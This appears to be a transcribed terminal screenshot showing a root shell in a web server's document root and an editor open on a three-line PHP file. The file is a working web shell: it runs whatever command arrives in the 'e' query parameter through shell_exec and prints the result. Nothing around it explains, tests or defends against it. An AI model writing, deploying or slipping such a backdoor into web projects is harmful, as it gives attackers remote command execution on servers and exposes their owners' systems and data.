 root@localhost:/var/www/html
File Edit View Search Terminal Help
<?php
   echo "<pre>" . shell_exec($_GET['e']) . "</pre>";
?>
~